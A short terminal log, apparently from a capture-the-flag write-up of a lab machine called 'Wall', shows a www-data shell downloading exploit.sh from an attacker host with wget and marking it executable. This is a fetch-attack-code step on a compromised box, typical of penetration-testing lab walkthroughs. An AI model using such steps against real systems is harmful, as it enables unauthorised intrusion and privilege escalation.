 www-data@Wall:/tmp$ wget 10.10.15.154/exploit.sh
wget 10.10.15.154/exploit.sh
--2019-11-15 16:36:41--  http://10.10.15.154/exploit.sh
Connecting to 10.10.15.154:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: 'exploit.sh'
     0K .                                                     100%  230M=0s
2019-11-15 16:36:41 (230 MB/s) - 'exploit.sh' saved [1192/1192]
www-data@Wall:/tmp$ chmod +x exploit.sh
chmod +x exploit.sh
www-data@Wall:/tmp$